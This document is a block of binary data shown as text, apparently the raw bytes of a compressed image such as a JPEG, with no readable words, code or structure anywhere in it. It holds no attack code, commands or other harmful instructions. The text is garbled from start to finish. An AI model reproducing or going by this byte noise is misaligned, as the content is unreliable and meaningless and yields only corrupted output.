�]zg5�Q��e{^��rڧʷS�j2T�����Nz��̢3�ZY���K�DP �\���G��b��?�� &       1A!0@Q"2Ba�� ?����"�4pV����&5e/QW��1~̸*x���n죔`e�R�C<J*�Yk�<Kf\��<F�J*oe�B1�ρ�%/�[9������Gg������-���P���j���zbCSQ����ȸh��2�O/U�Bҡic��yE��Ty�l_����ʱc���:�ɗ/LP�'H�2�(�P�M����Ϣ��!{�6����^�b����t\QQEqL�8��Y�.Z+ָ��3-Qw�Q��d��q��e���ȥ���G��UM�7e���8E��Á���CG��Hm�ا��E�H����L���
E���G������_��,(CGCCts6$�EϱY�B;�2B�y2�2^�FK�����2�-�Һ�#�,��C�hP�����Cġؙ��c)�,�Ó.�f8�3<X���(�?�=�P��!i�&[Q��>��;2ypb�⅊)R�?䓱�>
�*��F3�hh��Z(�Z!�o�{3���Y�W�[1�ފ��zs-(B�c*$~j��=���-;#�E�\���(b�>#�Y"��cz����WQ�ޝh��=鐄v1�Y�v�:�pd%c��R��P�([.ac1Zw(�eNH\{��2B�~*�Q��R�x�bБ[�e�?B{T8P�/g��>F!����z~|�S����&8Z8B��z~j�ƌ�fZ1#��,�h���f"��?Hǉ�1t=�̄�1E"������/G=i��8Z.L�_F3�q/ej��B�!���\���%���'
_�P�|�gF:d��������!��k�2�����ZۡZ!�ޝ�q�\|R���c,\辸�X�C�I���,v�g�8r�b�?���Yp����\yj�C8P��|���{b��pb�rM	�����a��-w�c�Ę{\&(q�&\	��Bء��p�j��
v1�z�r�&\�!d,��灶�=�YP��{(C02�\���X��P؆U�F0��h�'�(Ggc���q��G.,�u7a��+Dʅԥg�Z�!U,�q:1�Њ���0�|���⢅1;3�L��c���T-�2������.u�ɉ�%�l�r��GcéG{���3֊�?�OE(pžS��h�؟���oT-�E��rd$_�;��R�ɟ�R�9=�>��tr����Jޥ3.%i��-8G�d#(gcӨs���8���̄&d좧ܹ���R���wGc�e2�Ã���-*�(�eM޸�>Ly������Cw(�^�C�_:���1�>�ԣ�r���?�?�z�gɎ�q�N_,N�9|C���;�!�ō�`f���p�?�8C#!C:���7��e���Z-ޝ�;ke��#��9��ɚ�b�T��퐗�8���Cѳ���{Bw�{�����dwV.L�08��q������F(yX�FS��E�^�t�h�U\Q��$t*<=�ؑe�QtyK�J�8B��c�\�qQ�Tbd&)������1P��8�YR�ƅ��	��L�Ϣ�d-W�(P�.t�͊�|E���^�e{��F^�h�(��BƧ=����B�ǿ,|C���^����G��<���z��-yz��F\�1��8Pģ��%B�L�b�����P�ܣ!z��\�N�b����+�a�̿�F\��6_�GZ�s��!C�;΄<D�(�� "�a��p"��EG"�?�B;�,���F�F<	�C���8ŵ���������,��� �}�-��5�&c���a|�^�^��t8��NF$e� �
�U�%CHJ1j����F������|�{�E�P��ŒN��x��z?�"��,nQc��=��َ4��ш���+�!��W��g�H��b�z���[?�1���33HC�q�؅��x�+F8�3��юW1z-�ߣ���
��p�fR4�/j�����:.G�p�p>c&U���L�c�ھ�P���)Gr�FLW���^�Nу���(|�:ӱ��� ��}��+�����=�ˋ�Ǣ1�݋8<�Ř���ǃ�\��Cr��L�R�����&y�,GbC�'��e�#ɞV%?P�C���p��%z��[9Ã-/l�Q��)%8O��3��\��6UB$�����ji��\�2�*::��˖c-�<�1���m���1�
ڏV� ���=k����.[bt,��HL��ty-Q��E'�Z56'�!졏�,\Cc��������ōT"��c��(cq�f.�3.,���G�k��C%V���9_���ԡ�P̌#���S��(�z<tK钲���l��x#��(�_�C[�e�Q����{.��Ĩz�!����+eG:Е}P����S���l�g��B�!�R����M�E�2�_76^�����bsQ��7�*+�(K��,�6^�7��� �B����X�W�i��H�����'��� ,        !1A0"2@Q#Ba3q��� ?���d$��ǋ��i'��r�d�77�/� � �m�%��.��[X���c���ŖI�{U+:ǭ��H��c#آ�2-���$,lK��U��ʽ���QT���y?��(*-$%n���1$��X�rM�t.H� �f�ʣ�df�둱����/"��BN�ؑ������#6��r�3R��JO�>^�{�]�a�i��aB"0Wh�p;X����N��[,Cǽ�4��sP��"�{˄yÛ�E$?X��+a�d!��em��>�u��{��#�hQHf��_�/rh厨J��J{Б�R�9l!�բ�x�.�k��o�.���Y���Q�����[=.~ĝ��{V�^г���wg�Mث�Uw���/�;t^�dܱc#��$�؊h�\��P՜�O�D�2h�"�US��svyoc�����(��ؒk�_ǒ�ß�/�[���m��y%!M�w��2���B����}M��~ŭTP��"���N�"�Í����� �^OHЛ��Q�~��%$�j;��'&X������أ8�%��;VYE��ņ�����+�6F:77�g��y�C���1Ov9+�ؕ��8�zEp{&�']�<qIi���X����MzѷF��"�c�����Hߡy6�'�iм����1��3�{��Cl�x�/��_�����C�����~�~���P��rl���Ä^��WW�J�d&��D"��-<�d�!VQ�b��J�'�cx�� +VX�a#�g���V��}�2R��Nd�[�-�}H�bVG�j�x雔�~�!�9�o�V�bG�������/a,�5��(K��F�#�)$x����-(e�V��Ddwe�ŉJ��{<x��{�1H����i��~O�+r�˲+c������R��"�U^kEl2΍˦~���|K�$����?cq@�=O����P��)�qBU��;�?��g�ȿvOdWg�t�J�.����-�s�2Kb�ǅ���!B�E������Gt\�\;�xb?�+�=+rRbE��!S�B�xzW#�и:���<=H�	X�d�&��Y'j���)g����m�BE&�[c�Z^��e�c���򅇄+�����g�i���7�6#UG�
5����΄w��c�|�.�{!��JWh��'.Ve�%�BK�<V����+=�hzV����D���fG�"��8���+K��e�Ů��R;��a��%��dO$]Q��a�;����yX�J͊}X[�T�"$�8DD%��F��44<1�<,���E=���dG��$�	4.����-,��B�C���O� En/%*?�ɴ���[�Eg�/���=K:d���q�C�-�C�ŭ|X��-�a�rKD�')���*��ZY���Yz��BҰǣ�DxX��rY��<?�L��Y���r�zY��KC��!l���%}ǵ�o���/�H�,m���Y�+C����!>Ik�qC� T1J���E���ْ��I���Cz�Թ�Ұǔ1�z&�&1��%�h��<V�����+\��΅��ձ�Cb.��hx���5���,z����a�g�|M�V4E�,2�ބ�^�?����І"XZ}��[7��,y���^3�tS�eq�B�yz"'xYn����=hB/7����b�ia��+\���V+d�ʲ����G�<���fB���W��Cz�1kK,z^�1���Ein���E����g\�kyx|����f��a|b�<�Z̅�t,?����ԯ��!����[+Kcz�V���1Zy��K�ygB��Z$Ye�}����c��P�#���aa�#��)�<��b��yh��{$�N����5eR��#�1rL�,�YY�+�c�LD��|��<>p�1q�Dc�p��-4:G�e�8�<j���R���1a��3�+ah��g�=kw�i��/������d.0�!a�B��C��~3֊"�L��"ZW�P��/]��-2���C�δu��h�ʲ��^$�K/�����R�z�\�^X��xb�m�����-2�_C��/�$ţ�v=t=�t%�:;�G�+\�őд#�N�:�_���/1j�;���,<,�2:��0�C�?�bֆ.I<����#�뱖YZ��謬�Rz^�9Xzyx��x�tz���莇Ƹ��oC8B��Y�#+Wg���++�5𓷧�,�dx�.2���-VV,�IО�x�Ei_��=���݌�K���Z*��z�v�Du��+���^Y��c�\�1�D�G���Eb<�?�cLXx���.�,�5���.q/��e�G%C8Be��^kx��zy�ΰ��%���G��,�*̱4����{a�!ibxG/Z���GE�(\i��V�+İ�Db.��t-��^��w�q���?��z���2*���X�4X�#+������>1�΅�Y#���u�+C��$ߥ��Ą�U� Ie��dE�u��1�����J�u�<���(�)nJ>���š�K�"�<.
�=���m�$v�,==iX[ዌGR��4��&.4{Q��M����j�r,�Ւ#�X��ĸ���(��p6G�Zh�(��¿��5�&�ÉG�o�-b�x��ĹE�1jY�$x����B��/#g��<�_Yb����#�΋,���^#�y7,�6(�'�BǓ�v<�vw�����#��G4�QXD��]������SǓy��΄w��K�X�S|�zz���Je�M�1|�en>G�¶Yw��G�~�%}��C��2���4Bq��l_{֙�9,{-}c���iDy��P�Cd]	&3�bI����$Z��1h���3�I�B �&Bַ_Cl���X����'CG��\7�>o�L��佑xM�E�E�xgX�v1��t]p)���!�� K
�����z�j��Oc}f���(Kr�ط�?��Eej�K�Z=��*��h��o���G�4������!�b���Y-�b���GE	Z��]���\�Y��~D{/��tKr�ؿ��+ŊF��U�G�������m#�r����5�/�QZ}��C���#�6�<C��b�z#*b�d�/)1D�������Ye�~T9{��OQ��3q#��?�� ?  !1AQa"q 2R�0B��#b�@r3���S�C��$c��4��  ?�
�ʺ����	�4+2+�PoѢ�v�w���c�P�c�;��m#���k�����!�n���a���6h���*1����&}�FI�~�]����.vc*��֙)`�S���:�eYY*�yE֏](�sH��i* TR�`QC�(�F��Q_ܧ�Ra5�z���$\����<�E�#t�7�5E��ܜ��\ʴ?����_����w��*EA��1�y ��E��f�`v����7�ʵ��5�B�.��GN-4^j���5��b���@��fN�p��O��W�>�^�M�J{�c �NA3�!�V���l�!8��
�5(|v�'u�ӭ�&�V�3.2�� �ǰD�ä���)��@�adu���,��زS���Q�@~�	����W�C�����GM?� Ps�2샅�y�M^S��c�t��p���9�������P��h$�Q��؈�
���{QZ����QiҰ��߅���XXt�ęR�9�a{�}�23)��排���]��S��C���s����GH2�P.x� �xN{�Y���Fҁ���y����_�H9�ٌ�T#yĝPAU���ch�G�� �&NcE �K�E� r��w����B�PBi �2k퐦i��V����]d|��GTӹ]EfV!%����*J��3���V��0[��s*��W��f�GS�@�ٛ�UE�%��4N��s\%�B*��|2g�WA1�@ں�*M��XY�r�i������h�V�?`��T"���t��b�� ��:dZ����HR��v���0�� �<��;��@-��*�"�J��ʴ�3*\��ɏv�j�n���D.�� �`*�fc��ٓ�@�������� ���7� U�o�U�Uqu��0���:��[�N����d�P��΋�c��/*"ƭ9��BKs��u�D7����)�OQT"N��� ���"eq��v2u�ah�`��#�����aM����Ԇ*k\3����d:M��$!Z�1��y��tL�m�Ԡc���������)�� �����.���9��
����	�u!�{�+AӢsݿKT�=q�8��]g��Ap�HUi���A�>�!�c�hoA�UT��G�����~�ӆ�ȕ��Mi���$Nn�KP["�� `"���Od7���.�ai��bKRk�<� ������9�I�'[Raú"m�-{d
� i�>�æѰ��8`���k�xS�27	��l�TфKu+Ok�5J�Rk
K$����U���Z,-!b�
���Wc�G�F�t ��G��}&��B��e���n� ��B��"۰��M�{u_�$P5��hbQq���\>>e
%�7��XM\j��5GA��qL:S�:���j��i9HF�;O�8̘�D�X�-1�p��lK�.-V���V�S��!��K�w/�֌ q��fyA�T$����U
�m�;,0#P�x\��t]> ��L��)͊�Դ� t��U���R�A��!X3���v��/�'ɶ�i�����W�����I�/=��{��$���(�"����L(F�޻�a�B�&3���~��<�/���KGTj�Z�+�ا�#���c]����B�eވ��%�d�6� e��K
�UJt�ܨ2;�y� ��=n�����g�f�2�~Qq�Q��T�/i��9���8H���*��$��̕����r��P�k@;.�*>=�6�A�ͦ!�N���hyw�4G��x���r�����\ ��\Ma?�����&����|��T>�5G[��F[*�K���D�%La��yB��j�oSO� �Jl@<���Vl Gd��(M�O+,<�L�5Qg�D[if4O.��0��Y���,��D�ϲ�48�RB���& Q1M��'F���*a	2y]A�t��6��m	�4��4�������ꤴ�ցU�A��J�4�@��c��� �� �s�I�F�;.�t)�:&��wQXue��Ϻ�Q�78V�x�QS3[�����U������
�<;���X#v��ټ����R3_
����Q�y���X���Ú�aGhٷ%PWU�ʔC�
g$��T�\n�����H��]6AVL�,D5�) �	��&r���t�tDa,kFS(�;B{�hp֫Q:�	<.�L&���;Lʖ��:�e%`�(s�a�&��*��ʻ��u�7r�n淒���S@a���'P�;�;�(B  �RFAaԔtpȬmN�C��h\���q�vn�c�m�ڼ�Q���rY���n��%	ѷlWC��W�Y�m�|g����fk\摲��7'48F�OO9�KLU�c"A��@Rowd;����+�AXaK��D��@�E��e�*�����I���>��p�˞S���o�k�S��&J1.QNAMr�;�p��q�L5
���6Ϯ�J�a6DU:����V!��Qb�9•��wMg�Ҋ���"@A�`���!P���)qc~�:Ѷ���Y�����O�I��S��l��B���9�;G�Cְ�����D,-�֊,������W]N���PD��'*f�L�XL�t@��@Ч3�['���A}2���֟u���ӘPeÕv 4p��L9qs�#���{(����mj�Zl�m�]T!��L
]6��L�M��N�fK�tIX���)R��Z�F����-K[�j�"hVJqe�QULrJ�i�k2:�+�*h����K�o4R�3做�Z���3@���S��:VT@�Јe�PY@H&!=��C|�!5�,@�9�Kr����Vj�6F*Ea�\��`��6��Р�:�.�	U�"ѡ�-�J��GK��"�c�V7��k�]1.�q�yL�� ��ڲ�M��3�#���P�*tk]�̡�˪qRŴ�f�:�����>�ZZ�;�7��M|�ej�*d�1f�������٘�U|i�s��Qf=���z\��[;9I��*YrppFe� L�w�jrΩ��ri�?�WY�hB�=2��'҈k)+ۈz�]�� �hqG���u����xk@�Q�T��l�8��h�x��na�#t�D�x�Y792�l��L�[bڒ���`�c~���h�L�7��� B�k����=�ih��� �(���I(�P
wu!�{!���<	��l���9�,i��Uh� &�p�S�)��3��uO;Jp ���QA)��UT��E���Ur@�?����Z��@�X�?�j���[���|7fs��=���Q��C�ҭY�.�O�9��Q�+5jp�`u*�a���.��y+�$zk�K2F���9�ɿ��:(�M�kTM��~��E1��K�tR#e�rO�c��� �(�X��s*f[��
��D�D
!f]6D@�-,=��=�hY����4�-E��>>ꓝe�O �Z]J�.h9,E���2�1�[�5E�Q�%�K�Y-WRs��8g�V��L#g=,ӟdˏ�4B�#�P�'yX[ 줊�R�Vm�NJ��(�����Tm�u�����sU�"��b�
.?L��&�j���٫7{/�=3��&5�̬@M���d).Y�5 �e���+�QY��C�*Pn�6�!��� a��h���ih�c��8��m(8�P��E X`�.��Vni�� ��gdѐBVuZ8S�J,l���95����7j���pb��5�6y����wGNWFK�
u�x���q��� ���"�附n�[���B���n�D9~�|8�NkA{N� ���Q~��L�/�-���5;	DL �%4c��,f(�e���{�ԝS\z��1�X[\E6�����{��E/�bi�@��|A��D��%C���'p�����[�D�!hk��*�yS��#7(�3P��Sjh��Y+g�)ķ,G���������j����Sʗ&�������� ��Z����T�%"�*x�>k�a���!���>�8���S4荖7h����PT���:vA��ksFI�}NB��X�6��"�WJ6n��#j�r�9ۘP})���"`�Y}�0�jrY.��@�8T��*d���P)t��셥���O�b�C�j���#%��|C�9��0�4�[��+�(���ʋQ�J���,BY�Y&b2w@��G� ���f��K��l٨:���5M��c|�V�M=8���9�y���T 5@ch�V�!t�MT�~�g��V ��jm?�������K�J���%hꤼI̮�LQAԤ��yX��� Hb���� 2�B ڃ�Փ6��	�4[�HYS���� $F�2�Ku1~�
.~�Eڝ�����j��L����xN'��E�m.��U�iat�	�@�a��?*~�^���wPOҺh���Q�Yۃ�E϶9d��F���U,V�¾|���b�b��Iѥ9ω9�����I��@<��1Y�m9��鸘uN�T�7�A!H�t�Cg'*?�_�۲���)�OI�(�2y|1�$K-X��X�M�B��7��P�'8Min4�&�}>Fi��� � �Ջg�K���0��I=3T�*a.���f�� �ȃB3X�Ε��u��EU�����P�p��P�o�uZ	� 	�H��ͪ��q4�	�ҽ8� D��9���}+�:�W��� � -�ֿu҆�K�:4(O�r�6��T��B�v&Ьg5U&��P�"Qs���M�5�R{"Nc$�U[�XU>�n�M�"�
��$��9�,$�*w(����� ��E���"9��?����%�\s��@�a/;�4�4+��2�=@�Ad�j�f�N�~+d�j��	�uLJf����`�n%�y�/�[�+�5��O�1��y�w��\��"Y��<GQ�]��-�P�d7�L Y��Tk�������=��`D���w�� �.iu�F���-��5b/�����㦁6��t��n��6��@�e֜�f�<!$.%U����%O�'f����48�Ba�Nf�u�*�)"��V���r�'�&�0�O�Y���;HM{��ay�U�+͈l�n��Y�TN�1���M@8QCLw_�{�F��k����;��]�8{�^krh�g;��T�Pȣml.���H��>�1�#0�#�WPҁu�2+LԜ�I_
Ԯ�M�ųka��S���K��X�DS��KY n�Se��-�ƨf�碇�Qm�(4����Si���Z&7N��&��*s�7��P��fD����-���>��8b[�w�yÊ�dp�U�2m��E���,m�P�C=�o�q�HM���D"��� �ˏ�nnԣ��ܠ᪂�u�rO�+wVZ#; ��*�(Z�J�&w-��K#���J�0z���y��޲����Zf
�?��jP��)єL�Bf����ȸD���" ��aR��'�yaIi������A�TA�_��*!f���{�j(
\:�����3��� HaE�af����	+��ϔl�=4ċ������ae,�e&j�Q��l���3*��,<��s1d�(mJ��B��W(�Б�جd �paS�Յbs(�d@@��ݦ�Jȅ���R����F(̧� ��)U� sx+��k:����+�m��4Fm�*FʁH4�E��[�J����n��/8�4���?ʓGP�#iX��VA��:�fx_���$k�c6X>���.�"�4#7QaM��2(�q'S
�ʩ�h�D.���BUsə0�δS����)!ck�p�++��T]EZ�NQ���f��A��{,/��6�vK�|�I��%RH��v�A�Pe�T�,�뷑�M����k5��O�M�Y���f2#%b湤}\/ӏ�icj�>��lsiZ&�EwT_�f��N�ܰ�Թ�j�����>ꍗ��|���S�����R��Q������T��K�	����=��~;&��V&Q��ϤQ9�W�nZ�A�s�D4g� T���;n��g���D����aap>��S�d�:�bi����D�����,�{����u]J��t�uA���Л�?r��L�Z�э3V��H+�D�$᡺�U��
]8�E�� �'3�(?��';��Ld@�Mx��9��N�Qh�oI�;�<��f����YS
J����̭��M��=!t�j<�	����+����� ���Z�V+JΈ��YE������tK\2�=�(�T5��MŲ|��W"�8��	�\�*�B�c����v�K[���+2>� ��B-ڪI���`+u�k.M�l|2'$X#�P�U���:�Jt?* 5E�lN�����JT�����u�-�m] ;��l
d�uC����c|�7_����3���a~�G�d9K��S�k;#=H�n�h�
P��I���n8��!�&Z��%9��
�-+ʪ������a �}���7�v�}9�37E;���TK�E��mJm�sȬ�b�U*�>`���q#��U�E�Z����O�����+>�쫭LT_'5�:���SM�������sD�Ae@�ETZ� *��&�����@��t��+A�3����=�k��K���A�Υ|kcA�:r!� �t�6	9����Qcܕ��Ht��QQ�=G��6�E��+�,,�7��?' 1�#�3�L���?��^W�3!	��NR���4D=���Yc0IMp�	Pp�m��T5�^gd�Ql�[-e7A������*Q+��P�$�ș�l�|�OX��J��|�F,J*��;�N4�����d
�� l
?�X�L*�@w��XҪeD�n��Qf D?\�i�s'J�FLN�����Pa�)
5;�Gdf�������bo�:)%5��,/�[��U��E$J�����XiY�4"O�2"
9� �/�f�P\3.S+�������TY��;,{_!u Tj�&�Ԭ�j�P��J�����sE��d��1���ʮ�'���'X�Kh�P��d�cl˔�`����lSb�����5j�5셔�l�vab��)4ctOkG���N�pj�M��',��>����NN؊���<	�j�& �GT�Ҽ����#�4~5?�����&�U�{&�xXE��WU�'wD��
�o�V�4��H�ׅ�ѻX��VAFj��ʟe.� �u� ��q�*�D��Cd�����X@�:�";/��Ej�tR�s��?�N� ��[*�%J,��(�rQ�O��*���K��D�rB��u�W@A��8P(��t�/���V�A�&=(df�P
(�B����ⵧ�ug�T��75�E�A�t@Ü�8�\�)kPccu@Yŧuų�*l�]�m�.��_��p�*#B} &C�[1�l�9UT:��������MNɡ�:I] b:�~o��j�c�$��=Š7:��y�<�>��[���9��uУu�FP	��j8��!��'5ХٲUB�a5�&�>�	�$���(���V��
@�NT�Z���XA�
pt�����{OYGy+)���=*� �G9бl�=�s�����KVk?�� P� �9W�c��.�!�7K�]+9���A�Ly�-.
�O�$�'���]47�5%Q+��
�[��H�h�T��G�5��Lf�HP�Qq0�5^QE8O�5��F���/���ò�rS��p�O�pa�L�`�	Ϗ6���q�V�iXF��~�>��\~� uY�,4�H�k n�-�M�Vc�5GXM>����Y�Z�&��tXB3��~���h��ShgZ�hK��O�Ln�\#�Z45��]�@ad���9L6�O(��ne�fլ�ܓ��?UQP��pj�ZHE����n�*��Ep��tW�?W�9M����v<'~�*�yh����T��� �v��S8@�%N�-�����kP/�G	����	E�E��"H��N��xT�o�`±�T:�D�T��B�ä���� J-���$��8�T��9�4	�+)�g����Jg��+#��E��5�M�΁B�g�C��(~�(U��\���j��۸5Z�`��+6��u��4kaN��>��Si٨�����~�*�A��� �r�8Vv~�*v_�O	�"��(J�i��D�a��Ӻ��Y4��Oekm��W:�Q{2�9��2�f�ݮw��K�H���AA�(�2���N!�AB��5�?�3P���W[���^8P�q�K��Fɤ�0��j(�l�Q��&2!�mS`�V-etd�S|�t�*�Y�翈��=ܠ7+}�{�1sO�q�(
���EfΑ�B��F�+p���1�L�b͢�mi�kF��Y����sɩ�����w'�m}-G�d���u����Кcqr0�g�9'9Qk�PhXv��Q8�f���4\���U���B�<�[�t�� P��t�n���o7r�z�Q˼,WK�A���Ph��[˓,�[�i�t�볦B��h���5�īV�e)�մ]B�$����9~��7���&Z6v(*�8\(.��LuAU.�.?XMvh>m�^;����uBuT�P�q@T"�7?iN�B3��[9E��+ ��%ᓢXFu+�s��Z���ub���>�������}O�S[��EX��'��6�
�oT�uNw���r�i���F%W9S�܏1�����LF�'��ef4~ȔI�FA=��܈nwp�=�.�f�vZ�61�ՒI�ʝ��һ�� ���TN����b��hVat�Lh�gp@�	h�M؛����(8��JT��'%�6�i=�鴁�R~ۡg��<H�!b`�a�vC1��XZn�L:�!�0�9li����P�;��S\�I6�5M��>P�t����\H_�&�J*� Wt9�����*F�Y��\��&����V��H�]h��*���@��6S ��Z;W��� ��Y�.�}-Q��~˳n�Jjk���@�U`�%2�}N:7�ѝV+A�(Y�\�c6[Zz[tJ�x��cN���h�+D�T&�t�4����H]���s�v����al'I��Υ7sTS@O<@E�U+��L�@&���.�!|KC-nCr�/�l@LtUC�+�e��	t~����ٖ�\Ni��m[��6Z� HA�/3UҠbZ��
%���X�dTTvPI��9VmgKr�����Q�����(��ËT�95�#��YD 8Q��o�\nh�m=% �vN>��?�XB�`�٥�t�ku�
�wz�|���_�aj�Y7��{������V@}+7�2ϕ�� V�\V��M���Vx��O�G� 
��a<aM��.������Th����t�s��vhf��������+[_e�R�?eL��b���=4)�m�.P4���5����6~��A .�?t0��	��Cq�`X]�E���p������Jk�HN#0qW���������+}�MeW�tQ�$�:S��#��ģ'ʇ�~�˕
�Q��@;� b�!b��+h0�C�J	�����npk��D�.%9�4+Gl!H��"����:>���-8�k
c}N\��[�d/�r�O;�L��8 !��Y7�#�M�*�����)�f���E��O&�IR�%[Z��	�`eQ��=�T��_��(7r�5N%=�**��=���qAq�� ��Xt
#_��4oU�U@�b$ �1���:̠[�D�'�Mf��Nvɣz�F�]�+:��3���X���L�U.�%, �mZ�#�� �n��dm]�h�Se"���.d���9R�=�U~ʱ�˹��;�(��ċ���y�[���h=v�"�9R�'��ny� Л��֎��hw0��r�P���J�g��~���٩֞���J�y�Y�f�����VC�V���N;��	�v
�ڹ�q�[ZzYs���<+G�N�p��YL~΄�=�q�8�T��5Vx �6O`��uN�Me�6�9���Nv��-6��r���Y��?�)֏3�"S߹���N�:"W��!O7J�ɪ)��b9����
��;z��"sX���N!���i#)U�T�B}�a�F�� #WX�j��� �!n+1�	�8UM�Qᨃ| ���2F��|B��^ɰ�!Ջ���w.D���\9���sUbɁ�_��I�U�=��
6���o�q(��Ov��S�N��G!1�"=��6?q.Ow(�g�"��S9�=գ�o�N����c��c7+&���=�@%���VM��t烴���؋��s�1�N�f`gu������w@�
+�gTV�uy��qp�ƴ@��E�&�]ph����WRataͲ n�S��ՑO�w�_�Z}��Or���ђ�9XS���u)�.�w�;��� m,ȎZ2��D��+��c�j�Fa~�I����Ni�QE�e͸%E�n�0I&���&3`�լU�����Q��F�
ͻ1Y��6S����Q䠣ef�ܞw*������n'�뛹M� ��n���h���d���2�cUJ"5�j���	�c�y�X�nn�"U����N;&23rqD������k_1���簸�wQt�n��!2�jo}�e�(��Td�\�E�*\ꪆ���(��`B�=�i챷�
{,�Nǚ��,��#U���Dƨ�a����:
�f�*I)��Bq�a䦕A4A�z��Z�QҜΊ��uD��!PAF�wQ��,��#��Sq>���Mn��N��������z�\����!����tQ<{+s�Jh��U�}���Qw���6z���ٰ��q*�� '�:�ܠ�K@V#�/� w�k5s��h}�P_f�MJc��MPn�)�d��.(գ�h�j�z[D���@,#Z!f2`A�������A�{�nl�,��S�~�{AX�j+8+�]�P��{����A�j���\>�+0�'uo�Rh��Vj�
؝�Oeg苆�A�1)����*�e���'  ��]��M�rX���*�6n�錖 `��Q��9�1R
n�����Т�P�6S�s{�7I�κ}!hN��(qR�}oM���q�'�3��&����*ͼ� 	��OE9ڔ��Z�謇���P�5���ԟ�J%�X��'ʶp�Y
�'Z���"I=GeBҬ�e8E[<� �lg��Bc@�O`���d�z�������QV���S�A�4'd/}��0�6����nQ;�S��V-������Ѩ���Tp��VgT#"P�P)c�«��(�QBd':%a�R���YUovP�O��ƿdt�)����T/�(1��9��-9�mi�X\zs*[�Nw�&��w7[?��NL'<�ݻJ����eR�CU��_�;n�j�
��Z�ڜvj��!�2�"] ���J����0r����;��U��l#	��0��_�zqutV�W� n��u`�����v	�r�3�\��j�f�Q��ѫb���e��R���?Q��B��\�D�4TpR�{(qsΰ�d( P�g��Q;.��JE�UT��Vm�f�=ڕ]P"�Q�:��2��a�6u�;�(>�yJge�*C�:�d�G�t�e�?�Bh)�"8M?�>E��G\���:*�s_�eO�����M���{�F ��.� ']f7��� l��X3K6��j��&7`��ޞ}O�ͣӸ	� �Џ5��Y�KU��N��"J6���j����\>���[?s�ee�E��Mn��b������B�����J��94'"��^s�9�*P�#0�*i����,J]h� k�d:� ��>ɒ)�%0h���*�˚�Je�t�UN��	��җB�Q| UsXK��[Bh2�䛊BY�e4'I�a����!:�٦��e�#��
�fvF���T"�������������- F���~��i�bp>�Ŝ(Nly�77����+6l�@����)���+��Z�����`	��+&����g���U����0p���yV�\��>�q�+S��g�%�Ś�%�&�環�X8	��3sܱJ"�?K5�&7�SY���99��)��,)�f7rs�'i�7 r�?un.F�KS� ���=��a��}�V-U5�j��R��U�nҡ���ء#켈E��<��7b�|QѺ�6��Pu�1,{&�6*J��S�S�T*�y�p3���L* �W5�	�A3�XLʝ7��;!�uEe�L�&����vS�����S��0�f+� ��!�ջ�o2�fL��ˡG	�ҍV��E��.�A�qQ�UwMg��)ܕ���&�+!�j��4����ك��J�\sFZ7O�?HEX���vMN)��+&�Q 34VVz0'�iD"� "Q|e[�F�SR�-�!�� {��.hك��������K��F�[C(���.�u]V'�t����s�r��t)��h������G�����G}7a
Q�4$�f�Z쐈s�(I=��9T�F�bU)����s���F�$x��f���8��
de(�Br��Hp#���:4J$'8����L#��U(���*���F]՘��h��8�W"}NQs�yr%=�FhB0G�Y�Y�jSY�[UL�N)o)�����?C����#ʴy�����N)��"S��)֚0B�1���K��]�+DO�<s� 7j�Z?�h��t�=H��4�E����0jW2�}F:�:34	�H����Z�!��"]��2�4j�����@�Jt�N�c1U� �2&�3��AM�X+�.�P����^����A���T�~�� �X*j$�P3�]#:���1�Q>S�tes�����9��B�2]�N��N'�q�BP��DUI��Rh���7F��b���E�K��r�K��iV�3A
������vY��E����et�
�i��.D�w�bphNVVzઅd�&�{OQ����kxX�wQ�Tp.؈V����t���<�j0�B�g���uf���.s�HA9��>'�z�E��77*ɚ7��P�݈��n?t��E1�u��=�n�1*
p�#:�;�=��5��T��"�7M�@��;"N�8�,:��~W��U c��S�e[��P��{!����9�s�t��v6�J'�=�w�uy�P6*���)���!�{�5+�gR��Ρ7�Qk��C��W�1���jX��������Ehw0��z3�w7��6�;��G��P�*���Z��`"Jn�5MfX�v�7s��ź�bA��l�Y�N�d�?H����Vv~��vE�����9ܦY�U2hE��*` 7UM� ��<�(Q�O�G~.}����1����F��KS��("�a�s�H��*���4Yg����������á��#U�vb�u�%���MeJt�˕�Xr!b� ��$z��BNY���t�N$ �5�Y���h�d���
�j� f�ZTD��zxG��B'�Ӌ����#Xj)�d��� P�'�e��g�̫&zX���d�b�[�,;Q7��U��Q��INq��]�{�Uo�p���)� .�� 4o)�.aL��TV��MF���Y��(��naYY��;�e��s!Z�z[��*}"Q�=�b8T�t��S� ��� fS,��!��qs�="�S�JLg��p���M�x�uX��xCwԮ�@"���EЮ�F��T8��j�m���l��UF�U�H�����z��&9F�.�Q����D���RP�Ƈaq5X,ɥ�8و�cf6]9����Zh��T���
5_�؍��=A���OKp�d�Ո�C��;@O��75��sa���E&����W�)08R��Su����MQ)����aZ���.ţAr}��mţT�Nz���]ii���ʰ������c~�S2Q��@&�ڢJn/(��pZ.]Ugc�7A%B���0������1����`#,�>��Ge��jH]Y���4����j �TgL��ۢ�#����%�N�5Қ㮈J�}�P��5]"9P�?�T�W�p��v�8LXpԟ2��KB�f��%���g���<6.	�vVm��teS	З"��/�}-P���VV�*�JMF�<9�e=�p�J�T�/u�Y�>�u���D�Nn����5un��9��
���Eǆ��C5�L��6.cNɶc�t'FYs���� �֖��"U����^e��q��OqL�)և �(�ƌ�S�kM%W4��R)��*�Kӭ��賩?V�aSR�79A�!���5R��Nh�A�e�!i��QA"U%�*�E�]��=��6t�C�Ӟ]M�l��qA����������M���\��j��&	�V�5�
�tc��u�|.�VR�Ph�@5��⡀������u8{/-�@mt��J���c9M Ec5!K���V,�M��]�� �����N;��>Q��[�6�x
��U���X��f�bM�0'8�KGf򻡋7�@��cӝͳ�vO��
���*%�J����; ��,6����%��4��u+�@�TC�TF{-;/��G��c���%Kݗ�?`�NSX���*���E�n4A6"�$q�ͻ5[Zqa�.�����G�cl���|bV��=wryR��u|���su������	��&3�T�Q t��1�J�mK����'N�8�О}Fs�y�&�FSY����5E1�M����tђ��� ��S�]�h.�ߨ�1A�t�z�,r��� ��+���Q���<t�>�B���e��sXF�IZ{�x�J��.4U�N뉸�0��(�O
��(A�Ρ���/7=�]ܠ.�Y3�@r�v�r�h����A6�S�����Ͱ~����p�N7G���.ʙ�Qf�t���)V��+kS��v����4 }5R��W� Z���Z���6�+!􋉍wUГ�����lJ��:P"���a5��4�0��ź ��%��Z:��.�l����	����r`�V5R:#+
